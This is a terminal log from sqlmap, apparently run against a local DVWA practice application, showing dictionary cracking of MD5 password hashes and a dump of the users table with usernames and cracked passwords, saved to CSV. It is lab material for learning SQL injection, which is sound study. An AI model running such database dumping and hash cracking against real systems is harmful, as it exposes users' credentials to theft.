 [1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[01:04:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[01:04:47] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[01:04:47] [INFO] starting 4 processes
[01:04:48] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[01:04:48] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[01:04:50] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[01:04:51] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | role | user | avatar | password | las
t_name | first_name | last_login | failed_login | account_enabled |
| 1 | admin | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | adm
in | admin | 2026-09-06 04:20:55 | 0 | 1 |
| 2 | user | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Bro
wn | Gordon | 2026-09-06 02:45:31 | 0 | 1 |
| 3 | user | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me
| Hack | 2026-09-06 02:45:31 | 0 | 1 |
| 4 | user | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Pic
asso | Pablo | 2026-09-06 02:45:31 | 0 | 1 |
| 5 | user | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smi
th | Bob | 2026-09-06 02:45:31 | 0 | 1 |
[01:04:55] [INFO] table 'dvwa.users' dumped to CSV file '/home/dangk/.local/share/sqlmap/output/127.0.0.1/dump/dvwa
/users.csv'
[01:04:55] [INFO] fetched data logged to text files under '/home/dangk/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 01:04:55 /2026-09-15/